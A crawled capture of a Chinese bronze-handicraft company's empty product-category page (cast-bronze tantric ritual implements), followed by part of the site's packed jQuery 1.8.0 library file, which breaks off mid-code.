

--- FILE ---
content_type: text/html
request_url: http://www.xiguantongyi.com/list/?167_1.html
body_size: 3103
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>铸铜密宗法器-西关铜艺</title>
<meta name="Keywords" content="西关铜艺,西关打铜,铜雕,铜雕工艺品,铜雕塑,铜雕厂,斑铜,铜佛像,铜香炉,铜浮雕,铜加工,铜摆件,铜字,铜牛,铜狮子,铜壁画,锻铜雕塑,铜鎏金佛像,铜工艺品,工艺品,摆件,雕塑,铸造,锻造,失蜡铸造" >
<meta name="Description" content="西关铜艺已诞生百年历史，是国家非物质文化遗产，主营铜雕工艺品,铜佛像,铜香炉,铜浮雕,铜加工,斑铜铜摆件,铜字,铜牛,铜狮子,铜壁画,锻铜雕塑,铜鎏金佛像等，我们在广州、深圳、东莞、惠州均有分部。" >
<script language="javascript" type="text/javascript" src="/Templates/cn/js/jquery-1.8.0.min.js"></script>
<link href="/Templates/cn/css/css.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div id="header"> <script type="text/javascript">
if(/AppleWebKit.*mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){
    if(window.location.href.indexOf("?mobile")<0){
        try{
            if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
                window.location.href="/m";
            }else if(/iPad/i.test(navigator.userAgent)){
                window.location.href="/m";
            }else{
                window.location.href="/m"
            }else{
                window.location.href="/m"
            }
        }catch(e){}
    }
}
</script>

<div class="hd_cont container">
  <dl class="hd_logo">
    <dt class="fl"><a href="/"> <img src="/Templates/cn/images/logo.png" alt="{dede:global.cfg_webname/}" width="227" height="56"></a></dt>
    <dd class="fl"> <h2>百年铜工艺品牌</h2>       
<p> 非物质文化遗产</p> </dd>
 
  </dl>
  <dl class="dh_phone fr">
    <dt>全国服务咨询热线</dt>
    <dd>13026649559</dd>
  </dl>
</div>


   <div id="nav">
    <div id="navMenu">
      <ul>
         <li><a href="/">网站首页</a></li>
       
        <li><a href="/about/?19.html"  rel='dropmenu'>品牌介绍</a></li>
      
        <li><a href="/list/?3_1.html"  rel='dropmenu'>产品中心</a></li>
      
        <li><a href="/list/?119_1.html"  rel='dropmenu'>新闻中心</a></li>
      
        <li><a href="/list/?129_1.html"  rel='dropmenu'>案例展示</a></li>
      
        <li><a href="/list/?9_1.html"  rel='dropmenu'>合作伙伴</a></li>
      
        <li><a href="/about/?11.html"  rel='dropmenu'>联系我们</a></li>
      
        <li><a href="/about/?165.html"  rel='dropmenu'>代理加盟</a></li>
      
      </ul>
    </div>
  </div>
</div>
<div class="list_article MB10"></div>
<div class="ncon">
  <div class="nconr">
    <div class="weizhi">
      <h2>铸铜密宗法器</h2>
      <h3>当前位置：<a href="/" title="首页">首页</a> > <a href="/list/?3_1.html">产品中心</a>> <a href="/list/?144_1.html">铸铜密宗佛像</a>> <a href="/list/?167_1.html">铸铜密宗法器</a></h3>
    </div>
    <div class="pro">
      <ul>
        对不起，该分类无任何记录
      </ul>
    </div>
    <div class="clear"></div>
    <div  class="pagex">
      <ul>
         

      </ul>
    </div>
  </div>
  <div class="nconl MTA">
    <div class="prs" >
      <h4 class="t05">铸铜密宗法器</h4>
      <div class="t05_con">
        <ul class="t05_uls">
            
        </ul>
      </div>
    </div>
    <div class="contactn l MT10">
  <div class="tits"> 联系我们
    </div>
  <div class="subnr"> <img title="联系我们" alt="联系我们" src="/Templates/cn/images/catactus.jpg">
<p>电话：13026649559</p>
  <p>手机：13026649559</p>
  <p>邮箱：95013813@qq.com</p>
  <p>地址：广东省深圳市公明长圳中远国贸科技园</p>
  </div>
</div>

  </div>
</div>
<div class="clear"> </div>
<script type="text/javascript" src="/js/share.js"></script><script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="page_top"><span id="pageTop"><a href="#">[UP]</a></span> </div>
<div class="footwrap">
  <div class="footer container">
    <div class="fotnav"> <a class="nobg" href="/">首页</a> <a href="/about/?19.html"  rel='dropmenu3'>品牌介绍</a> <a href="/list/?3_1.html"  rel='dropmenu3'>产品中心</a> <a href="/list/?119_1.html"  rel='dropmenu3'>新闻中心</a> <a href="/list/?129_1.html"  rel='dropmenu3'>案例展示</a> <a href="/list/?9_1.html"  rel='dropmenu3'>合作伙伴</a> <a href="/about/?11.html"  rel='dropmenu3'>联系我们</a> <a href="/about/?165.html"  rel='dropmenu3'>代理加盟</a> </div>
    <div class="fottxt"> <p>
     Copyright 2014-2025 @ &#160; &#160;西关铜艺&#174; <p>
     深圳市色腾实业有限公司     版权所有 <p>
    邮箱：95013813@qq.com<p>
    手机：13026649559
</p>
    <a href="https://beian.miit.gov.cn" rel=”nofollow” target="_blank" title="粤ICP备16106580号">粤ICP备16106580号</a>
</p>
    <br/>
</p>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261103540'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/stat.php%3Fid%3D1261103540%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><p>
     Copyright 2014-2025 @ &#160; &#160;西关铜艺&#174; <p>
     深圳市色腾实业有限公司     版权所有 <p>
    邮箱：95013813@qq.com<p>
    手机：13026649559
</p>
    <a href="https://beian.miit.gov.cn" rel=”nofollow” target="_blank" title="粤ICP备16106580号">粤ICP备16106580号</a>
</p>
    <br/>
</p>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261103540'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/stat.php%3Fid%3D1261103540%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
    <dl class="fotphone">
      <dt>咨询热线</dt>
      <dd>13026649559</dd>
    </dl>
  </div>
</div>
<a href="http://www.xiguantongyi.com/sitemap.html">网站地图</a>
<a href="http://www.xiguantongyi.com/sitemap.xml">网站地图</a>
<a href="http://www.xiguantongyi.com/sitemap.txt">网站地图</a>
<script src="/Templates/cn/js/common.js" type="text/javascript"></script>
<div class="online-qq" style="right:3px">
  <dl class="qq_content">
    <dt class="dt">在线咨询</dt>
    <dd class="qq">
      <p><a href="tencent://message/?uin=95013814&Site=&Menu=yes" title="锻铜咨询">锻铜咨询</a></p>
      <p><a href="tencent://message/?uin=95013813&Site=&Menu=yes" title="铸铜咨询">铸铜咨询</a></p>
      <p><a href="tencent://message/?uin=202220647&Site=&Menu=yes" title="售后服务">售后服务</a></p>
    </dd>
    <dd class="tel"> 电话咨询：<br />
      <strong>13026649559</strong> </dd>
    <dd class="tel"> <img src="/Templates/cn/images/weixin.png" alt="二维码" />
      <p>WeChat</p>
    </dd>
  </dl>
  <div class="footqq"></div>
</div>
</body><?php include_once("baidu_js_push.php") ?>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.xiguantongyi.com/Templates/cn/js/jquery-1.8.0.min.js
body_size: 40683
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(12(a,b){12 G(a){17 b=F[a]={};14 p.1i(a.1N(s),12(a,c){b[c]=!0}),b}12 J(a,c,d){if(d===b&&a.1e===1){17 e="1r-"+c.1n(I,"-$1").1x();d=a.24(e);if(1c d=="1t"){1R{d=d==="8Y"?!0:d==="6b"?!1:d==="1a"?1a:+d+""===d?+d:H.1d(d)?p.8j(d):d}1P(f){}p.1r(a,c,d)}1w d=b}14 d}12 K(a){17 b;1b(b in a){if(b==="1r"&&p.5k(a[b]))3W;if(b!=="aO")14!1}14!0}12 ba(){14!1}12 bb(){14!0}12 bh(a){14!a||!a.1k||a.1k.1e===11}12 bi(a,b){do a=a[b];1C(a&&a.1e!==1);14 a}12 bj(a,b,c){b=b||0;if(p.1v(b))14 p.3P(a,12(a,d){17 e=!!b.1f(a,d,a);14 e===c});if(b.1e)14 p.3P(a,12(a,d){14 a===b===c});if(1c b=="1t"){17 d=p.3P(a,12(a){14 a.1e===1});if(be.1d(b))14 p.1F(b,d,!c);b=p.1F(b,d)}14 p.3P(a,12(a,d){14 p.3p(a,b)>=0===c})}12 bk(a){17 b=de.1N("|"),c=a.5D();if(c.1Z)1C(b.18)c.1Z(b.3m());14 c}12 bC(a,b){14 a.1O(b)[0]||a.2o(a.2e.1Z(b))}12 bD(a,b){if(b.1e!==1||!p.7s(a))14;17 c,d,e,f=p.1B(a),g=p.1B(b,f),h=f.2L;if(h){1X g.2K,g.2L={};1b(c in h)1b(d=0,e=h[c].18;d<e;d++)p.1j.2a(b,c,h[c][d])}g.1r&&(g.1r=p.1p({},g.1r))}12 bE(a,b){17 c;if(b.1e!==1)14;b.9U&&b.9U(),b.a7&&b.a7(a),c=b.1m.1x(),c==="21"?(b.1k&&(b.6G=a.6G),p.1s.6K&&a.22&&!p.35(b.22)&&(b.22=a.22)):c==="23"&&bv.1d(a.1h)?(b.9c=b.26=a.26,b.1y!==a.1y&&(b.1y=a.1y)):c==="3h"?b.2A=a.ix:c==="23"||c==="5T"?b.c9=a.c9:c==="1Y"&&b.1G!==a.1G&&(b.1G=a.1G),b.4C(p.2R)}12 bF(a){14 1c a.1O!="2Q"?a.1O("*"):1c a.3L!="2Q"?a.3L("*"):[]}12 bG(a){bv.1d(a.1h)&&(a.9c=a.26)}12 bX(a,b){if(b in a)14 b;17 c=b.7c(0).5U()+b.1z(1),d=b,e=bV.18;1C(e--){b=bV[e]+c;if(b in a)14 b}14 d}12 bY(a,b){14 a=b||a,p.1L(a,"1S")==="2Z"||!p.2x(a.2e,a)}12 bZ(a,b){17 c,d,e=[],f=0,g=a.18;1b(;f<g;f++){c=a[f];if(!c.1g)3W;e[f]=p.1B(c,"7U"),b?(!e[f]&&c.1g.1S==="2Z"&&(c.1g.1S=""),c.1g.1S===""&&bY(c)&&(e[f]=p.1B(c,"7U",cb(c.1m)))):(d=df(c,"1S"),!e[f]&&d!=="2Z"&&p.1B(c,"7U",d))}1b(f=0;f<g;f++){c=a[f];if(!c.1g)3W;if(!b||c.1g.1S==="2Z"||c.1g.1S==="")c.1g.1S=b?e[f]||"":"2Z"}14 a}12 b$(a,b,c){17 d=bO.1A(b);14 d?44.73(0,d[1]-(c||0))+(d[2]||"3C"):b}12 7g(a,b,c,d){17 e=c===(d?"2n":"5R")?4:b==="1W"?1:0,f=0;1b(;e<4;e+=2)c==="3d"&&(f+=p.1L(a,c+bU[e],!0)),d?(c==="5R"&&(f-=2d(df(a,"3a"+bU[e]))||0),c!=="3d"&&(f-=2d(df(a,"2n"+bU[e]+"6Z"))||0)):(f+=2d(df(a,"3a"+bU[e]))||0,c!=="3a"&&(f+=2d(df(a,"2n"+bU[e]+"6Z"))||0));14 f}12 ca(a,b,c){17 d=b==="1W"?a.4q:a.6Y,e=!0,f=p.1s.5P&&p.1L(a,"5P")==="2n-42";if(d<=0){d=df(a,b);if(d<0||d==1a)d=a.1g[b];if(bP.1d(d))14 d;e=f&&(p.1s.7n||d===a.1g[b]),d=2d(d)||0}14 d+7g(a,b,c||(f?"2n":"5R"),e)+"3C"}12 cb(a){if(bR[a])14 bR[a];17 b=p("<"+a+">").9S(e.2m),c=b.1L("1S");b.2C();if(c==="2Z"||c===""){bI=e.2m.2o(bI||p.1p(e.1Z("ay"),{aJ:0,1W:0,3n:0}));if(!bJ||!bI.1Z)bJ=(bI.bc||bI.c8).3u,bJ.d2("<!iw 2E><2E><2m>"),bJ.iv();b=bJ.2m.2o(bJ.1Z(a)),c=df(b,"1S"),e.2m.2G(bI)}14 bR[a]=c,c}12 ch(a,b,c,d){17 e;if(p.2J(b))p.1i(b,12(b,e){c||cd.1d(a)?d(a,e):ch(a+"["+(1c e=="21"?b:"")+"]",e,c,d)});1w if(!c&&p.1h(b)==="21")1b(e in b)ch(a+"["+e+"]",b[e],c,d);1w d(a,b)}12 cy(a){14 12(b,c){1c b!="1t"&&(c=b,b="*");17 d,e,f,g=b.1x().1N(s),h=0,i=g.18;if(p.1v(c))1b(;h<i;h++)d=g[h],f=/^\\+/.1d(d),f&&(d=d.8q(1)||"*"),e=a[d]=a[d]||[],e[f?"3c":"1o"](c)}}12 cz(a,c,d,e,f,g){f=f||c.33[0],g=g||{},g[f]=!0;17 h,i=a[f],j=0,k=i?i.18:0,l=a===cu;1b(;j<k&&(l||!h);j++)h=i[j](c,d,e),1c h=="1t"&&(!l||g[h]?h=b:(c.33.3c(h),h=cz(a,c,d,e,h,g)));14(l||!h)&&!g["*"]&&(h=cz(a,c,d,e,"*",g)),h}12 cA(a,c){17 d,e,f=p.40.8X||{};1b(d in c)c[d]!==b&&((f[d]?a:e||(e={}))[d]=c[d]);e&&p.1p(!0,a,e)}12 cB(a,c,d){17 e,f,g,h,i=a.4L,j=a.33,k=a.90;1b(f in k)f in d&&(c[k[f]]=d[f]);1C(j[0]==="*")j.3F(),e===b&&(e=a.6F||c.6C("5R-1h"));if(e)1b(f in i)if(i[f]&&i[f].1d(e)){j.3c(f);2H}if(j[0]in d)g=j[0];1w{1b(f in d){if(!j[0]||a.4F[f+" "+j[0]]){g=f;2H}h||(h=f)}g=g||h}if(g)14 g!==j[0]&&j.3c(g),d[g]}12 cC(a,b){17 c,d,e,f,g=a.33.1z(),h=g[0],i={},j=0;a.9J&&(b=a.9J(b,a.5J));if(g[1])1b(c in a.4F)i[c.1x()]=a.4F[c];1b(;e=g[++j];)if(e!=="*"){if(h!=="*"&&h!==e){c=i[h+" "+e]||i["* "+e];if(!c)1b(d in i){f=d.1N(" ");if(f[1]===e){c=i[h+" "+f[0]]||i["* "+f[0]];if(c){c===!0?c=i[d]:i[d]!==!0&&(e=f[0],g.2v(j--,0,e));2H}}}if(c!==!0)if(c&&a["9T"])b=c(b);1w 1R{b=c(b)}1P(k){14{6y:"a4",2b:c?k:"ad im il "+h+" ij "+e}}}h=e}14{6y:"5H",1r:b}}12 cK(){1R{14 1q a.aP}1P(b){}}12 cL(){1R{14 1q a.6n("bH.ii")}1P(b){}}12 cT(){14 4f(12(){dk=b},0),dk=p.32()}12 cU(a,b){p.1i(b,12(b,c){17 d=(cS[b]||[]).3D(cS["*"]),e=0,f=d.18;1b(;e<f;e++)if(d[e].1f(a,b,c))14})}12 cV(a,b,c){17 d,e=0,f=0,g=cR.18,h=p.4e().3Z(12(){1X i.1E}),i=12(){17 b=dk||cT(),c=44.73(0,j.9f+j.2P-b),d=1-(c/j.2P||0),e=0,f=j.4H.18;1b(;e<f;e++)j.4H[e].8l(d);14 h.9D(a,[j,d,c]),d<1&&f?c:(h.4c(a,[j]),!1)},j=h.2g({1E:a,3s:p.1p({},b),2u:p.1p(!0,{8D:{}},c),ie:b,ic:c,9f:dk||cT(),2P:c.2P,4H:[],8H:12(b,c,d){17 e=p.a5(a,j.2u,b,c,j.2u.8D[b]||j.2u.4Q);14 j.4H.1o(e),e},2T:12(b){17 c=0,d=b?j.4H.18:0;1b(;c<d;c++)j.4H[c].8l(1);14 b?h.4c(a,[j,b]):h.an(a,[j,b]),15}}),k=j.3s;cW(k,j.2u.8D);1b(;e<g;e++){d=cR[e].1f(j,a,k,j.2u);if(d)14 d}14 cU(j,k),p.1v(j.2u.3z)&&j.2u.3z.1f(a,j),p.fx.aG(p.1p(i,{aH:j,1U:j.2u.1U,1E:a})),j.4D(j.2u.4D).2M(j.2u.2M,j.2u.3e).4a(j.2u.4a).3Z(j.2u.3Z)}12 cW(a,b){17 c,d,e,f,g;1b(c in a){d=p.3N(c),e=b[d],f=a[c],p.2J(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,1X a[c]),g=p.2F[d];if(g&&"83"in g){f=g.83(f),1X a[d];1b(c in f)c in a||(a[c]=f[c],b[c]=e)}1w b[d]=e}}12 cX(a,b,c){17 d,e,f,g,h,i,j,k,l=15,m=a.1g,n={},o=[],q=a.1e&&bY(a);c.1U||(j=p.6c(a,"fx"),j.5B==1a&&(j.5B=0,k=j.2B.4R,j.2B.4R=12(){j.5B||k()}),j.5B++,l.3Z(12(){l.3Z(12(){j.5B--,p.1U(a,"fx").18||j.2B.4R()})})),a.1e===1&&("3n"in b||"1W"in b)&&(c.34=[m.34,m.91,m.93],p.1L(a,"1S")==="5e"&&p.1L(a,"8y")==="2Z"&&(!p.1s.8z||cb(a.1m)==="5e"?m.1S="5e-4U":m.51=1)),c.34&&(m.34="2X",p.1s.8I||l.2M(12(){m.34=c.34[0],m.91=c.34[1],m.93=c.34[2]}));1b(d in b){f=b[d];if(cO.1A(f)){1X b[d];if(f===(q?"3V":"3x"))3W;o.1o(d)}}g=o.18;if(g){h=p.1B(a,"7q")||p.1B(a,"7q",{}),q?p(a).3x():l.2M(12(){p(a).3V()}),l.2M(12(){17 b;p.4u(a,"7q",!0);1b(b in n)p.1g(a,b,n[b])});1b(d=0;d<g;d++)e=o[d],i=l.8H(e,q?h[e]:0),n[e]=h[e]||p.1g(a,e),e in h||(h[e]=i.3z,q&&(i.4p=i.3z,i.3z=e==="1W"||e==="3n"?1:0))}}12 cY(a,b,c,d,e){14 1q cY.2c.2Y(a,b,c,d,e)}12 cZ(a,b){17 c,d={3n:a},e=0;1b(;e<4;e+=2-b)c=bU[e],d["3d"+c]=d["3a"+c]=a;14 b&&(d.2h=d.1W=a),d}12 7N(a){14 p.3U(a)?a:a.1e===9?a.ar||a.au:!1}17 c,d,e=a.3u,f=a.ia,g=a.i9,h=a.4n,i=a.$,j=3T.2c.1o,k=3T.2c.1z,l=3T.2c.2j,m=84.2c.aE,n=84.2c.i8,o=64.2c.35,p=12(a,b){14 1q p.fn.2Y(a,b,c)},q=/[\\-+]?(?:\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/.aK,r=/\\S/,s=/\\s+/,t=r.1d(" ")?/^[\\s\\aV]+|[\\s\\aV]+$/g:/^\\s+|\\s+$/g,u=/^(?:[^#<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,v=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,w=/^[\\],:{}\\s]*$/,x=/(?:^|:|,)(?:\\s*\\[)+/g,y=/\\\\(?:["\\\\\\/i7]|u[\\da-fA-F]{4})/g,z=/"[^"\\\\\\r\\n]*"|8Y|6b|1a|-?(?:\\d\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/g,A=/^-7f-/,B=/-([\\da-z])/gi,C=12(a,b){14(b+"").5U()},D=12(){e.3A?(e.5v("9a",D,!1),p.2k()):e.31==="3e"&&(e.5X("4J",D),p.2k())},E={};p.fn=p.2c={3G:p,2Y:12(a,c,d){17 f,g,h,i;if(!a)14 15;if(a.1e)14 15.2p=15[0]=a,15.18=1,15;if(1c a=="1t"){a.7c(0)==="<"&&a.7c(a.18-1)===">"&&a.18>=3?f=[1a,a,1a]:f=u.1A(a);if(f&&(f[1]||!c)){if(f[1])14 c=c 4O p?c[0]:c,i=c&&c.1e?c.2e||c:e,a=p.9R(f[1],i,!0),v.1d(f[1])&&p.5u(c)&&15.3i.1f(a,c,!0),p.30(15,a);g=e.3X(f[2]);if(g&&g.1k){if(g.id!==f[2])14 d.28(a);15.18=1,15[0]=g}14 15.2p=e,15.1V=a,15}14!c||c.4V?(c||d).28(a):15.3G(c).28(a)}14 p.1v(a)?d.2k(a):(a.1V!==b&&(15.1V=a.1V,15.2p=a.2p),p.4d(a,15))},1V:"",4V:"1.8.0",18:0,i0:12(){14 15.18},al:12(){14 k.1f(15)},1u:12(a){14 a==1a?15.al():a<0?15[15.18+a]:15[a]},2z:12(a,b,c){17 d=p.30(15.3G(),a);14 d.71=15,d.2p=15.2p,b==="28"?d.1V=15.1V+(15.1V?" ":"")+c:b&&(d.1V=15.1V+"."+b+"("+c+")"),d},1i:12(a,b){14 p.1i(15,a,b)},2k:12(a){14 p.2k.2g().2M(a),15},eq:12(a){14 a=+a,a===-1?15.1z(a):15.1z(a,a+1)},3E:12(){14 15.eq(0)},5t:12(){14 15.eq(-1)},1z:12(){14 15.2z(k.1D(15,1l),"1z",k.1f(1l).3t(","))},2D:12(a){14 15.2z(p.2D(15,12(b,c){14 a.1f(b,c,b)}))},4p:12(){14 15.71||15.3G(1a)},1o:j,4w:[].4w,2v:[].2v},p.fn.2Y.2c=p.fn,p.1p=p.fn.1p=12(){17 a,c,d,e,f,g,h=1l[0]||{},i=1,j=1l.18,k=!1;1c h=="36"&&(k=h,h=1l[1]||{},i=2),1c h!="21"&&!p.1v(h)&&(h={}),j===i&&(h=15,--i);1b(;i<j;i++)if((a=1l[i])!=1a)1b(c in a){d=h[c],e=a[c];if(h===e)3W;k&&e&&(p.5u(e)||(f=p.2J(e)))?(f?(f=!1,g=d&&p.2J(d)?d:[]):g=d&&p.5u(d)?d:{},h[c]=p.1p(k,g,e)):e!==b&&(h[c]=e)}14 h},p.1p({hW:12(b){14 a.$===p&&(a.$=i),b&&a.4n===p&&(a.4n=h),p},6U:!1,6R:1,hP:12(a){a?p.6R++:p.2k(!0)},2k:12(a){if(a===!0?--p.6R:p.6U)14;if(!e.2m)14 4f(p.2k,1);p.6U=!0;if(a!==!0&&--p.6R>0)14;d.4c(e,[p]),p.fn.2f&&p(e).2f("2k").37("2k")},1v:12(a){14 p.1h(a)==="12"},2J:3T.2J||12(a){14 p.1h(a)==="hO"},3U:12(a){14 a!=1a&&a==a.7w},7x:12(a){14!b7(2d(a))&&hM(a)},1h:12(a){14 a==1a?64(a):E[m.1f(a)]||"21"},5u:12(a){if(!a||p.1h(a)!=="21"||a.1e||p.3U(a))14!1;1R{if(a.3G&&!n.1f(a,"3G")&&!n.1f(a.3G.2c,"hL"))14!1}1P(c){14!1}17 d;1b(d in a);14 d===b||n.1f(a,d)},5k:12(a){17 b;1b(b in a)14!1;14!0},2b:12(a){7B 1q 8L(a)},9R:12(a,b,c){17 d;14!a||1c a!="1t"?1a:(1c b=="36"&&(c=b,b=0),b=b||e,(d=v.1A(a))?[b.1Z(d[1])]:(d=p.7D([a],b,c?1a:[]),p.30([],(d.7I?p.4k(d.6z):d.6z).3f)))},8j:12(b){if(!b||1c b!="1t")14 1a;b=p.35(b);if(a.6w&&a.6w.8P)14 a.6w.8P(b);if(w.1d(b.1n(y,"@").1n(z,"]").1n(x,"")))14(1q 8Q("14 "+b))();p.2b("8S 6w: "+b)},8T:12(c){17 d,e;if(!c||1c c!="1t")14 1a;1R{a.8U?(e=1q 8U,d=e.hJ(c,"1G/3y")):(d=1q 6n("bH.hF"),d.39="6b",d.hE(c))}1P(f){d=b}14(!d||!d.2r||d.1O("a4").18)&&p.2b("8S hD: "+c),d},86:12(){},87:12(b){b&&r.1d(b)&&(a.hC||12(b){a.hB.1f(a,b)})(b)},3N:12(a){14 a.1n(A,"7f-").1n(B,C)},1m:12(a,b){14 a.1m&&a.1m.5U()===b.5U()},1i:12(a,c,d){17 e,f=0,g=a.18,h=g===b||p.1v(a);if(d){if(h){1b(e in a)if(c.1D(a[e],d)===!1)2H}1w 1b(;f<g;)if(c.1D(a[f++],d)===!1)2H}1w if(h){1b(e in a)if(c.1f(a[e],e,a[e])===!1)2H}1w 1b(;f<g;)if(c.1f(a[f],f,a[f++])===!1)2H;14 a},35:o?12(a){14 a==1a?"":o.1f(a)}:12(a){14 a==1a?"":a.aE().1n(t,"")},4d:12(a,b){17 c,d=b||[];14 a!=1a&&(c=p.1h(a),a.18==1a||c==="1t"||c==="12"||c==="hx"||p.3U(a)?j.1f(d,a):p.30(d,a)),d},3p:12(a,b,c){17 d;if(b){if(l)14 l.1f(b,a,c);d=b.18,c=c?c<0?44.73(0,d+c):c:0;1b(;c<d;c++)if(c in b&&b[c]===a)14 c}14-1},30:12(a,c){17 d=c.18,e=a.18,f=0;if(1c d=="3o")1b(;f<d;f++)a[e++]=c[f];1w 1C(c[f]!==b)a[e++]=c[f++];14 a.18=e,a},3P:12(a,b,c){17 d,e=[],f=0,g=a.18;c=!!c;1b(;f<g;f++)d=!!b(a[f],f),c!==d&&e.1o(a[f]);14 e},2D:12(a,c,d){17 e,f,g=[],h=0,i=a.18,j=a 4O p||i!==b&&1c i=="3o"&&(i>0&&a[0]&&a[i-1]||i===0||p.2J(a));if(j)1b(;h<i;h++)e=c(a[h],h,d),e!=1a&&(g[g.18]=e);1w 1b(f in a)e=c(a[f],f,d),e!=1a&&(g[g.18]=e);14 g.3D.1D([],g)},1K:1,hw:12(a,c){17 d,e,f;14 1c c=="1t"&&(d=a[c],c=a,a=d),p.1v(a)?(e=k.1f(1l,2),f=12(){14 a.1D(c,e.3D(k.1f(1l)))},f.1K=a.1K=a.1K||f.1K||p.1K++,f):b},3b:12(a,c,d,e,f,g,h){17 i,j=d==1a,k=0,l=a.18;if(d&&1c d=="21"){1b(k in d)p.3b(a,c,k,d[k],1,g,e);f=1}1w if(e!==b){i=h===b&&p.1v(e),j&&(i?(i=c,c=12(a,b,c){14 i.1f(p(a),c)}):(c.1f(a,e),c=1a));if(c)1b(;k<l;k++)c(a[k],d,i?e.1f(a[k],k,c(a[k],d)):e,h);f=1}14 f?a:j?c.1f(a):l?c(a[0],d):g},32:12(){14(1q 9m).hv()}}),p.2k.2g=12(b){if(!d){d=p.4e();if(e.31==="3e"||e.31!=="ht"&&e.3A)4f(p.2k,1);1w if(e.3A)e.3A("9a",D,!1),a.3A("5n",p.2k,!1);1w{e.49("4J",D),a.49("6a",p.2k);17 c=!1;1R{c=a.hs==1a&&e.2r}1P(f){}c&&c.9H&&12 g(){if(!p.6U){1R{c.9H("1I")}1P(a){14 4f(g,50)}p.2k()}}()}}14 d.2g(b)},p.1i("hq hp 64 8Q 3T 9m 1J 84".1N(" "),12(a,b){E["[21 "+b+"]"]=b.1x()}),c=p(e);17 F={};p.4I=12(a){a=1c a=="1t"?F[a]||G(a):p.1p({},a);17 c,d,e,f,g,h,i=[],j=!a.5j&&[],k=12(b){c=a.5c&&b,d=!0,h=f||0,f=0,g=i.18,e=!0;1b(;i&&h<g;h++)if(i[h].1D(b[0],b[1])===!1&&a.ho){c=!1;2H}e=!1,i&&(j?j.18&&k(j.3F()):c?i=[]:l.60())},l={2a:12(){if(i){17 b=i.18;(12 d(b){p.1i(b,12(b,c){p.1v(c)&&(!a.5g||!l.6J(c))?i.1o(c):c&&c.18&&d(c)})})(1l),e?g=i.18:c&&(f=b,k(c))}14 15},2C:12(){14 i&&p.1i(1l,12(a,b){17 c;1C((c=p.3p(b,i,c))>-1)i.2v(c,1),e&&(c<=g&&g--,c<=h&&h--)}),15},6J:12(a){14 